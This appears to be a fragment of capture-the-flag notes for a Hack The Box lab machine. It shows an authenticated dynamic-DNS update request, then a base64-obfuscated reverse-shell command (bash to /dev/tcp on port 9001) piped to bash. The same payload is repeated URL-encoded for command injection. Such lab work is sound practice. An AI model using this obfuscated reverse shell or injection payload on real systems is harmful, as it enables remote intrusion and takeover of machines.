 GET /nic/update?hostname=qdada.no-ip.htb&myip=10.10.10.244 HTTP/1.1
Host: dyna.htb
Authorization: Basic ZHluYWRuczpzbmRhbnlk
User-Agent: Company DeviceName-Model/FirmwareVersionNumber maintainer-contact@example.com
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy85MDAxIDA+JjEK" | base64 -d | bash
url encode
echo%20%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xNy85MDAxIDA%2BJjEK%22%20%7
C%20base64%20-d%20%7C%20bash